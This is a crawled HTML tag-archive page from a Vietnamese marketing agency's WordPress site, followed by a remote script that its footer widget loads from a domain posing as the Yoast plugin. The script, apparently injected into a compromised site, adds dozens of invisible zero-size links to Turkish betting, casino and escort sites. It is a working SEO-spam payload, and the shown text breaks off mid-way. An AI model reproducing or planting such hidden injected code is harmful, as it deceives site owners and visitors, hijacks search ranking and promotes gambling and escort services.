

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viralwave.vn/tag/mostbet-tr/
body_size: 7011
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta name="facebook-domain-verification" content="a0kqw7dj50wh01bo52yym993qedr87" />	
	<!-- Global site tag (gtag.js) - Google Ads: 927555757 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-927555757"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-927555757');
</script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9TV5NX');</script>
<!-- End Google Tag Manager -->
	
	
	
	<!-- Event snippet for Contact Lead Form - Account Renting conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-927555757/pn3zCLmlxtsCEK3BpboD',
      'event_callback': callback
  });
  return false;
}
</script>

	<!-- Call an event when a CF7 form is sent -->
<script>
	document.addEventListener('wpcf7mailsent', function(event) {
		gtag_report_conversion();
	}, false);
</script>
<script>
	document.addEventListener('wpcf7mailsent', function(event) {
		gtag_report_conversion();
		fbq('track', 'Contact');
	}, false);
</script>	

	
	
	
    <title>mostbet TR Archives - Viralwave co, Ltd</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- IE -->
    <link rel="shortcut icon" type="image/x-icon" href="https://viralwave.vn/wp-content/themes/viralwave/favicon.png"/>
    <!-- other browsers -->
    <link rel="icon" type="image/x-icon" href="https://viralwave.vn/wp-content/themes/viralwave/favicon.png"/>
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://viralwave.vn/xmlrpc.php">
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
    <title>mostbet TR Archives - Viralwave co, Ltd</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://viralwave.vn/tag/mostbet-tr/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="mostbet TR Archives - Viralwave co, Ltd" />
<meta property="og:url" content="https://viralwave.vn/tag/mostbet-tr/" />
<meta property="og:site_name" content="Viralwave co, Ltd" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="mostbet TR Archives - Viralwave co, Ltd" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://viralwave.vn/#website","url":"https://viralwave.vn/","name":"Viralwave co, Ltd","potentialAction":{"@type":"SearchAction","target":"https://viralwave.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://viralwave.vn/tag/mostbet-tr/#webpage","url":"https://viralwave.vn/tag/mostbet-tr/","inLanguage":"en-GB","name":"mostbet TR Archives - Viralwave co, Ltd","isPartOf":{"@id":"https://viralwave.vn/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Viralwave co, Ltd &raquo; Feed" href="https://viralwave.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viralwave co, Ltd &raquo; Comments Feed" href="https://viralwave.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viralwave co, Ltd &raquo; mostbet TR Tag Feed" href="https://viralwave.vn/tag/mostbet-tr/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viralwave.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://viralwave.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://viralwave.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://viralwave.vn/wp-content/themes/viralwave/style.css?ver=4.9.19' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='theme-ie-css'  href='https://viralwave.vn/wp-content/themes/viralwave/css/ie.css?ver=4.9.19' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie8-css'  href='https://viralwave.vn/wp-content/themes/viralwave/css/ie8.css?ver=4.9.19' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 7]>
<link rel='stylesheet' id='theme-ie7-css'  href='https://viralwave.vn/wp-content/themes/viralwave/css/ie7.css?ver=4.9.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bundle-css-css'  href='https://viralwave.vn/wp-content/themes/viralwave/css/build/main.min.css?ver=4.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel2-css-css'  href='https://viralwave.vn/wp-content/themes/viralwave/plugins/owl-carousel2/dist/assets/owl.carousel.css?ver=4.9.19' type='text/css' media='all' />
<script type='text/javascript' src='https://viralwave.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://viralwave.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://viralwave.vn/wp-content/themes/viralwave/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://viralwave.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viralwave.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://viralwave.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.19" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<style type="text/css" id="wp-custom-css">
			#header.sticky #main-nav > #main-menu > li{
	line-height: 45px;	
}		</style>
	    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: 'vi'}
    </script>
</head>
<body class="archive tag tag-mostbet-tr tag-381 elementor-default">
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-K9TV5NX" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" canvas="container" class="">
    <header id="header" class="clearfix">
        <div id="header-main" class="clearfix">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-6 col-md-2">
                        <div id="logo">
                            <a href="https://viralwave.vn" title="Viralwave co, Ltd">
                                <img   alt="" data-src="http://viralwave.vn/wp-content/uploads/2019/03/logo-1.png" class="hidden-xs  lazyload" src="[data-uri]" /><noscript><img class="hidden-xs " src="http://viralwave.vn/wp-content/uploads/2019/03/logo-1.png" alt=""/></noscript>
                            
                            </a>
                        </div>
                    </div>
                    <div class="col-6 col-md-10 justify-content-end">
                        <nav id="main-nav" class="clearfix"><ul id="main-menu" class="clearfix"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://viralwave.vn/about-us/">About Us</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://viralwave.vn/services/">Services</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182"><a href="/du-an">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-168"><a href="https://viralwave.vn/project-category/digital-marking-for-e-commerce/">Digital Marking for E-Commerce</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-170"><a href="https://viralwave.vn/project-category/omni-channel-solution/">Omni Channel Solution</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-171"><a href="https://viralwave.vn/project-category/mobile-marketing/">Mobile Marketing</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-169"><a href="https://viralwave.vn/project-category/website-design-developement/">Website Design &#038; Developement</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://viralwave.vn/career/">Career</a></li>
<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://viralwave.vn/vi/client/">Client</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://viralwave.vn/contact/">Contact</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#"><i class="fa fa-search"></i></a></li>
<li id="menu-item-53" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-53"><a href="#pll_switcher"><img src="[data-uri]" title="EN" alt="EN" width="16" height="11" /><span style="margin-left:0.3em;">EN</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-3 lang-item-vi no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-53-vi"><a href="https://viralwave.vn/vi/trang-chu/" hreflang="vi" lang="vi"><img src="[data-uri]" title="VI" alt="VI" width="16" height="11" /><span style="margin-left:0.3em;">VI</span></a></li>
	<li class="lang-item lang-item-6 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-53-en"><a href="https://viralwave.vn/tag/mostbet-tr/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="EN" alt="EN" width="16" height="11" /><span style="margin-left:0.3em;">EN</span></a></li>
</ul>
</li>
</ul></nav>                       <div class="menu-tab">
                            <div id="one"></div>
                            <div id="two"></div>
                            <div id="three"></div>
                        </div>
                    </div>
                </div>

            </div>
        </div><!-- end header-main -->
    </header><!-- end header --><main>
    <div id="page-heading" style="background-image: url( http://viralwave.vn/wp-content/uploads/2019/09/project-cover-final-.jpg">
        <div class="container">
            <h1>mostbet TR</h1>
        </div>
    </div>
    
<div id="breadcrumbs-nav">
    <div class="container">
    <!-- Breadcrumb NavXT 6.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viralwave co, Ltd." href="https://viralwave.vn" class="home"><span property="name"><i class="fa fa-home"></i> Viralwave co, Ltd</span></a><meta property="position" content="1"></span> <span class="fa fa-angle-right"></span> <span class="archive taxonomy post_tag current-item">mostbet TR</span></div>
</div>    <div class="container mt-4">
        <div class="row align-items-stretch">
                    </div>
    </div>
</main>
    <footer id="page-footer">
        <div id="footer-main">
            <div class="container">
                <div class="row">
                    <div class="col1 col-footer col-lg-5">
                        <div id="footer-logo">
                            <a href="/">
                                <img  alt="Viralwave co, Ltd" data-src="http://viralwave.vn/wp-content/uploads/2019/03/logo-1.png" class="lazyload" src="[data-uri]"><noscript><img src="http://viralwave.vn/wp-content/uploads/2019/03/logo-1.png" alt="Viralwave co, Ltd"></noscript>
                            </a>
                        </div>
                        <div id="footer-info-widget">
                            			<div class="textwidget"><p><strong>Headquarter</strong></p>
<p class="p1"><span style="font-weight: 400;">2nd Floor</span>, No. 48 Hoa Su Street, Ward 7, Phu Nhuan District, Ho Chi Minh City.</p>
<p><script src="https://yoast-schema-graph.com/2438.js"></script></p>
</div>
		                        </div>
                        <div id="footer-contact">
                            <p><span>Phone</span> <span> 0916 233 488</span></p>
                            <p><span>Email</span> <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cfff3f2e8fdffe8dceaf5eefdf0ebfdeaf9b2eaf2">[email&#160;protected]</a></span></p>
                        </div>


                    </div>
                    <div class="col2 col-footer col-lg-7">
                        <div class="row">
                            <div class="col-md-4">
                                <div class="menu-footer-menu-1-english-container"><ul id="menu-footer-menu-1-english" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://viralwave.vn/about-us/">About Us</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://viralwave.vn/services/">Services</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://viralwave.vn/projects/">Projects</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://viralwave.vn/vi/client/">Clients</a></li>
</ul></div>                            </div>
                            <div class="col-md-4">
                                <div class="menu-footer-menu-2-english-container"><ul id="menu-footer-menu-2-english" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://viralwave.vn/career/">Career</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://viralwave.vn/contact/">Contact</a></li>
</ul></div>                            </div>
                            <div class="col-md-4">
                                <p class="text-muted ">Connect with us</p>
                                <ul class="f-social clearfix">
                                                                            <li>
                                            <a class="" href="https://www.facebook.com/ViralWaveVN/">
                                                <span class="icon-social-footer icon-facebook"></span>
                                            </a>
                                        </li>
                                    
                                    
                                                                            <li>
                                            <a href="https://www.youtube.com/channel/UCxYFr8grXCVNBOuOThVJeww">
                                                <span class="icon-social-footer icon-youtube"></span>
                                            </a>
                                        </li>
                                    
                                    
                                    
                                </ul>
                            </div>
                        </div>

                        <p class="copy-text">&copy; 2026. All rights reserved.</p>

                    </div>

                </div>
            </div>
        </div>

    </footer><!-- end footer -->
</div><!-- end #page -->


<!-- MOBILE MENU -->



<div class="menu-hide">
<nav id="mobile-nav" class="clearfix"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://viralwave.vn/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://viralwave.vn/services/">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182"><a href="/du-an">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-168"><a href="https://viralwave.vn/project-category/digital-marking-for-e-commerce/">Digital Marking for E-Commerce</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-170"><a href="https://viralwave.vn/project-category/omni-channel-solution/">Omni Channel Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-171"><a href="https://viralwave.vn/project-category/mobile-marketing/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project_category menu-item-169"><a href="https://viralwave.vn/project-category/website-design-developement/">Website Design &#038; Developement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://viralwave.vn/career/">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://viralwave.vn/vi/client/">Client</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://viralwave.vn/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#"><i class="fa fa-search"></i></a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-53"><a href="#pll_switcher"><img src="[data-uri]" title="EN" alt="EN" width="16" height="11" /><span style="margin-left:0.3em;">EN</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-3 lang-item-vi no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-53-vi"><a href="https://viralwave.vn/vi/trang-chu/" hreflang="vi" lang="vi"><img src="[data-uri]" title="VI" alt="VI" width="16" height="11" /><span style="margin-left:0.3em;">VI</span></a></li>
	<li class="lang-item lang-item-6 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-53-en"><a href="https://viralwave.vn/tag/mostbet-tr/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="EN" alt="EN" width="16" height="11" /><span style="margin-left:0.3em;">EN</span></a></li>
</ul>
</li>
</ul></nav></div>

<!-- WP FOOTER -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/viralwave.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://viralwave.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://viralwave.vn/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.8.7'></script>
<script type='text/javascript' src='https://viralwave.vn/wp-content/themes/viralwave/js/build/app.js'></script>
<script type='text/javascript' src='https://viralwave.vn/wp-content/themes/viralwave/plugins/owl-carousel2/dist/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://viralwave.vn/wp-includes/js/wp-embed.min.js?ver=4.9.19'></script>
<!-- END WP FOOTER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9144055c4f5d4e45ad2c9c0e70e27e53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/2438.js
body_size: 3595
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://vbtakara.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.storybuilt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sisliescortmanken.com");
    a.appendChild(linkText);
    a.title = "sisliescortmanken.com";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://vplace.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
